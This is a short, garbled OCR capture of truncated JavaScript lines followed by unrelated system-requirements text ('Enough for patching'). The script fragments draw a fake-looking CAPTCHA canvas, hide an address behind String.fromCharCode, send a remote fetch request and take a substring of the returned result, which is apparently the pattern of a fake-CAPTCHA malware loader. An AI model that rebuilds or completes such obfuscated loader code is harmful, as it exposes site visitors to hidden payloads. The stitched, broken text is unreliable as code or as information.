
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
At least 1 GHz, 2 cores
RAM:
Enough for patching
Disk space:
64 GB for patching